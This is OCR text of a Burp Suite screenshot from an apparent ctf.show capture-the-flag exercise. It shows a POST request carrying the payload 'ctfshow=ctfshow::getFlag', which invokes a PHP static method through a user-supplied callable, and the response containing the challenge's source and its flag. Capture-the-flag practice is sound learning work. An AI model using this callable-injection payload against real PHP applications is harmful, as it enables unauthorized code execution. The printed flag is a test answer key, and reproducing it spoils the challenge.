 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.8.1 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 ×
Send Cancel
Target: https://a4046993-82ff-4ceb-8dfe-a1dd594d7590.challenge.ctf.show
HTTP/1
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: a4046993-82ff-4ceb-8dfe-a1dd594d7590.challenge.ctf.show
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN,zh;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17 Connection: keep-alive
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 24
20
21 ctfshow=ctfshow::getFlag
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$_POST
</span>
<span style="color: #007700">
[
</span>
<span style="color: #DD0000">
'ctfshow'
</span>
<span style="color: #007700">
]);<br />
</span>
16 </span>
17 </code>
<?php
18
19 /*
20 # -*- coding: utf-8 -*-
21 # @Author: h1xa
22 # @Date: 2020-09-21 21:31:23
23 # @Last Modified by: h1xa
24 # @Last Modified time: 2020-10-16 18:51:16
25 # @email: h1xa@ctfer.com
26 # @link: https://ctfer.com
27
28 */
29
30
31 $flag="ctfshow{961adfd6-65e9-4635-9468-07254a28ea19}";
32
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 18
Response headers 11
Inspector
Notes
Done
2,828 bytes | 110 millis
Event log (2) All issues (4)
Memory: 187.9MB